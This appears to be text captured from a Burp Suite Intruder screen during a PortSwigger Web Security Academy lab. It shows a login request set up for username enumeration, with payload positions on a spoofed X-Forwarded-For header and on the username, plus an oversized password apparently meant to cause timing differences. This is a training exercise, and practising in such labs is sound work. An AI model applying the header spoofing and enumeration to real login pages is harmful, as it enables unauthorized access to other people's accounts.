 Target https://0a22003e04fd4cd5806c71a7007f0072.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a22003e04fd4cd5806c71a7007f0072.web-security-academy.net
3 Cookie: session=iriH8vgehs8tqJgp3ilVkGLfwSsgsCnD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0a22003e04fd4cd5806c71a7007f0072.web-security-academy.net
11 Referer: https://0a22003e04fd4cd5806c71a7007f0072.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 100.60.50.§42§
20
21 username=§test§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
rpeterpeterpeterpeterpeter